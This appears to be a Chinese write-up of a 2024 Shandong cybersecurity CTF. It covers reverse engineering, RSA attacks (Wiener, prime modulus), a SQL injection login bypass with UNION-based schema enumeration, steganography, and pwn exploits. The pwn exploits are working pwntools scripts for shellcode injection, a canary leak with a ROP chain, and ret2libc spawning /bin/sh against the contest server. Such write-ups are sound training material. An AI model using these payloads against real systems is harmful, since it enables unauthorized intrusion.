2024山东省“技能兴鲁”职业技能大赛网络安全比赛 wp
一、 解题情况
| 题目名称 | 解出情况 |
|---|---|
| 我将要给你FLAG | 解出 |
| 《回忆安魂曲》--第一章:寻觅往逝记忆 | 解出 |
| 《回忆安魂曲》--第二章:当记忆被割裂 | 解出 |
| rc4 | 解出 |
| ez_rsa1 | 解出 |
| e咋这么大啊 | 解出 |
| 这个n是什么啊 | 解出 |
| ezsql | 解出 |
| 图片分析 | 解出 |
| 流量分析签到 | 解出 |
| 校园口算 | 解出 |
| 签到PDF | 解出 |
| nc | 解出 |
| shellcode | 解出 |
| canary | 解出 |
| ret2libc | 解出 |
二、 解题过程
我将要给你FLAG
IDA打开文件,即可看到flag:

qsnctrf{0ebec219-a7d6-4c50-8aa2-85a43ec7eaa2}《回忆安魂曲》--第一章:寻觅往逝记忆

根据题目描述,我们不知道前5个字节的key
不过作者给了提示

flag的前几个字符是 : XJUSEC
cip = [109, 115, 97, 97, 116, 118, 66, 71, 87, 84, 106, 64, 91, 71, 110, 84, 94, 85, 91, 95, 106, 84, 77, 109, 86, 92, 75, 88, 19, 16, 20, 68]
print(bytes(cip))
mapp = "0123456789qwertyuiopasdfghjklzxcvbnm"
for a in mapp:
for b in mapp:
for c in mapp:
for d in mapp:
for e in mapp:
key = a + b + c +d +e
flag = ""
for i in range(len(cip)):
flag += chr(ord(key[i%5]) ^ cip[i])
if flag[0:6] == "XJUSEC":
print(flag)
assert 0爆破拿到flag,(需要爆破个一两分钟)
《回忆安魂曲》--第二章:当记忆被割裂

作者自定义的混淆,调试一下可以找到 成功的分支与失败的分支,并且不是逐字节比较后进入这俩分支,不存在路径爆炸问题,我们直接angr梭哈即可

import angr
import sys, time
import logging
logging.getLogger('angr').setLevel('DEBUG')
def found(simgr):
if simgr.found:
solution_state = simgr.found[0]
correct_input = solution_state.posix.dumps(sys.stdin.fileno())
print(correct_input)
else:
raise Exception('not solution')
def main(argv):
path_to_binary = r"C:\Users\27236\Desktop\shandong_CTF\re\attachment (3)\main11"
p = angr.Project(path_to_binary)
initial_state = p.factory.entry_state(
add_options={angr.options.SYMBOL_FILL_UNCONSTRAINED_MEMORY,
angr.options.SYMBOL_FILL_UNCONSTRAINED_REGISTERS}
)
simgr = p.factory.simulation_manager(initial_state)
good_address = 0x400000+ 0x000000000001715 #加上 0x400000 基质
again_address = (0x400000+0x00000000000179E,)
simgr.explore(find=good_address, avoid=again_address)
found(simgr)
if __name__ == '__main__':
start = time.time()
main(sys.argv)
end = time.time()
total = end - start
print(total)得到:
XJUSEC{as_her_never_will_come_back!}rc4
rc4加密的明文与密钥就在外面露着

直接rc4解密即可拿到flag
from Crypto.Cipher import ARC4 as rc4cipher
key = b"JumP1n9"
cip = bytes.fromhex("3B064BBAF18889BE76A8")
enc = rc4cipher.new(key)
res = enc.decrypt(cip)
print(res)得到:
Zhu_1s_Sixez_rsa1
最常规的RSA题目
from Crypto.Util.number import long_to_bytes
import gmpy2
p = 142746377986265588203209230608614141486992129456713308782651620565639716483042704148029354162076590370818112090453266601765342503099931507118348740371992875352802970518126456858906932187200583596528119833923802821087594481687681655766838418022679403912877047458442485930708989264802383271676438430051477419073
q = 101556540759993341132401841934321855672207223737490583713852133044065857859294513627531508680505435020802615808427112439278953868339029525177790315321339940570430502294620060278709533980502929100142925694557791453738196989957889876386914879754138712981207794515117907563426835202358740651616786664770511197491
e = 65537
c = 2611937276563784099571420314571389591567448750803793958762014602973047518746085506592099244737625830903336692357104933828317944187060779272934599968616752518554261802011669038583836429797400505009978723437313062289959873127204553824981485673453311158945977895389921853001526741382428068045040739837015887345762607146159386674676190190751753826672466106089054696312109426929622505950864639198171842997066483989838750844330068119086429713235512330019438990633015670552379970353941911418304624746490992764510781206851621852353964095594842028856883435745655968386202086207268861651484600402486261505175288889546106455212
phi = (p-1)*(q-1) # φ(n)
d = gmpy2.invert(e,phi) # e关于φ(n)的模逆 => d
# print(d)
m = pow(c,d,p*q)
print(long_to_bytes(m))得到:
flag{C0ngratu1ations_0n_creating_ez_rsa}e咋这么大啊
维纳攻击
from Crypto.Util.number import long_to_bytes
import gmpy2
import gmpy2
def transform(x,y): #使用辗转相处将分数 x/y 转为连分数的形式
res=[]
while y:
res.append(x//y)
x,y=y,x%y
return res
def continued_fraction(sub_res):
numerator,denominator=1,0
for i in sub_res[::-1]: #从sublist的后面往前循环
denominator,numerator=numerator,i*numerator+denominator
return denominator,numerator #得到渐进分数的分母和分子,并返回
#求解每个渐进分数
def sub_fraction(x,y):
res=transform(x,y)
res=list(map(continued_fraction,(res[0:i] for i in range(1,len(res))))) #将连分数的结果逐一截取以求渐进分数
return res
def get_pq(a,b,c): #由p+q和pq的值通过维达定理来求解p和q
par=gmpy2.isqrt(b*b-4*a*c) #由上述可得,开根号一定是整数,因为有解
x1,x2=(-b+par)//(2*a),(-b-par)//(2*a)
return x1,x2
def wienerAttack(e,n):
for (d,k) in sub_fraction(e,n): #用一个for循环来注意试探e/n的连续函数的渐进分数,直到找到一个满足条件的渐进分数
if k==0: #可能会出现连分数的第一个为0的情况,排除
continue
if (e*d-1)%k!=0: #ed=1 (mod φ(n)) 因此如果找到了d的话,(ed-1)会整除φ(n),也就是存在k使得(e*d-1)//k=φ(n)
continue
phi=(e*d-1)//k #这个结果就是 φ(n)
px,qy=get_pq(1,n-phi+1,n)
if px*qy==n:
p,q=abs(int(px)),abs(int(qy)) #可能会得到两个负数,负负得正未尝不会出现
d=gmpy2.invert(e,(p-1)*(q-1)) #求ed=1 (mod φ(n))的结果,也就是e关于 φ(n)的乘法逆元d
return d
print("该方法不适用")
n= 84759586321367337887780437584685106579085074965112521484344049646437894046082602854634633148582472968603463743438343484823980031138129314219504095698178622254320271681999860332610325223454341809051178943622128336098505461927391262429524484667385743868165220569109483345920566095908674582795138002280172054901
e= 66288875417761391735336508179031781461458397094560594352005873830730369271057472593019640848396507956317226914042734460741730619378424621998873462267141804992425548349906362051377176848446970670269625959428657063813053998204432987906270288972553991694084764963674828882833521361595114819645054140098694014033
c= 55793266382808668383390028264320313476480462639251420282032620664514843264012556336628829925417590165117761221508016231889956332919056931672687301567732943226049335108323978513326330771724845198936862017830947882511017614192627520685625693006743832632002358777752259725470367349656504917200798619000646027705
d=wienerAttack(e,n)
print("d=",d)
m = pow(c,d,n)
print(long_to_bytes(m))得到flag
xjusec{968accc5-02ee-4055-91db-986a66a10b93}这个n是什么啊
n为素数的rsa攻击,p就是n本身
from Crypto.Util.number import long_to_bytes
import gmpy2
n= 8933016269936480000862818854167103060818897630877296849617565608941135857587981508180109226893079199009026771203383925904359975559898823884694597177943063
c= 3494778279034833271177511486081657062146108287828871903331377762169652050745726842967000128721288602283097735514036611604352065358545239634188401298060321
e= 65537
p = n
phi = p-1
d = gmpy2.invert(e,phi)
m = pow(c,d,n)
print(long_to_bytes(m))得到:
flag{0d21b641-78d2-4748-8f80-bd86c0feb09f}ezsql
一个简单的sql注入题目
#万能密码登录
username:1'or1#
password:123
#登陆后查询语句
ad’ union select 1,2,3#只有三个字段
#然后一步步查询数据库,数据表,字段,先把字段2改为databases继续查询
ad’ union select 1,database(),3#
发现数据库
#继续查询数据表,字段
ad' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='qsnctf'#
#成功然后查字段,查user
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='qsnctf' and table_name='user'#
然后查询字段内容ad' union select 1,2,group_concat(id,username,password) from qsnctf.user#得到flag
图片分析
下载图片后放在010根据中分析,发现有几个压缩包,提取最近的一个
然后把第一个good图片放在steghide中分离,得到一个ko.txt

打开发现压缩包密码bV1g6t5wZDJif^J7
打开压缩包的txt文件得到flag
流量分析签到
打开流量包直接分析tcp追踪流量,得到flag

校园口算
写个交互计算即可,说是要赢100轮,实际上赢99轮即可
from pwn import *
context.log_level = "debug"
sh = remote("challenge.qsnctf.com",30723)
ans = 1
sh.recvuntil(b"===")
sh.recvuntil(b"===")
sh.recvuntil(b"1 ===")
sh.recvuntil(b"\n")
shi = sh.recvuntil(b"=")[:-1]
print(shi)
print(ans)
res = eval(shi.decode())
# print(type(res))
sh.sendline(str(res).encode())
while ans <= 99:
sh.recvuntil(b"===\n")
er = sh.recvuntil(b"=")[:-1]
res = eval(er.decode())
sh.sendline(str(res).encode())
ans += 1
print(ans)
sh.interactive()
签到PDF
签到

nc
nc连接直接就能出flag

无需多言
shellcode

直接pwntools自动生成shellcode
from pwn import*
context(os = 'linux',arch = 'amd64',log_level = 'debug')
sh = process("./shellcode")
# sh = remote("challenge.qsnctf.com",32371)
payload = asm(shellcraft.sh())
sh.sendlineafter(b"please input shellcode:",payload)
sh.interactive()canary
填满buf,之后puts函数泄露出 v3

之后就rop到后门函数中就行了
from pwn import *
context.log_level = "debug"
elf = ELF("./canary")
# sh = process("./canary")
sh = remote("challenge.qsnctf.com",31795)
def g():
global sh
gdb.attach(sh,'''
b *0x0000000004012C9
''')
pause()
payload = b"a"*136
sh.sendlineafter(b"Welcome to 1024 CTF\n",payload)
sh.recvuntil(payload)
# g()
# sh.interactive()
canary = u64(sh.recv(8)) -0xa
print(hex(canary))
payload = b"A"*(0x90-0x8) + p64(canary) + p64(0) + p64(0x0000000004012E0)
sh.sendline(payload)
sh.interactive()ret2libc
最常规的ret2libc模板
from pwn import *
context.log_level = "debug"
elf = ELF("./ret2libc")
libc = ELF("./libc.so.6")
sh = process("./ret2libc")
sh = remote("challenge.qsnctf.com",31803)
sh.recvuntil(b"I don't have system!\n")
pop_rdi = 0x00000000004011fb
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
payload = b"a" * 0x88 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(0x0000000004011FD)
sh.sendline(payload)
puts_addr = sh.recvuntil(b"\x7f")[-6:]
# print(f"puts_addr ==> {puts_addr.hex()}")
sh.recvuntil(b"I don't have system!\n\n")
puts_addr = u64(puts_addr.ljust(8,b"\x00"))
libc_base = puts_addr - libc.sym["puts"]
system_addr = libc.sym["system"] + libc_base
print(f"puts_addr => {hex(puts_addr)}")
print(f"libc_base => {hex(libc_base)}")
pop_rsi = 0x000000000002be51 + libc_base
pop_rdx = 0x00000000000904a9 + libc_base
bin_sh = next(libc.search(b"/bin/sh")) + libc_base
payload = b"a" * 0x88 + p64(pop_rdi) + p64(bin_sh) + p64(pop_rsi) + p64(0) + p64(pop_rdx) + p64(0) + p64(0) + p64(system_addr)
sh.sendline(payload)
sh.interactive()0 条评论
可输入 255 字

 转载
转载
 分享
分享
